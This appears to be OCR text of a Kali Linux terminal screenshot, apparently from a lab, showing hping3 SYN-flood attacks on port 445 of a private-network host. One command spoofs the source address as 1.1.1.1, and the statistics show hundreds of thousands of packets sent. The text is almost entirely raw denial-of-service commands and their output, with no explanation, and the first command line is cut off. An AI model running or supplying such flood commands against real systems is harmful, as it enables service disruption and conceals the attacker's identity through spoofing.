 File Edit View Search Terminal Help
445 --flood 192.168.119.130
HPING 192.168.119.130 (eth0 192.168.119.130): S set, 40
headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.119.130 hping statistic ---
823149 packets transmitted, 0 packets received, 100% pac
ket loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@kali:~# hping3 -a 1.1.1.1 -S -s 33 --keep -p 445 --
flood 192.168.119.130
HPING 192.168.119.130 (eth0 192.168.119.130): S set, 40
headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.119.130 hping statistic ---
514924 packets transmitted, 0 packets received, 100% pac
ket loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@kali:~# ^C
root@kali:~#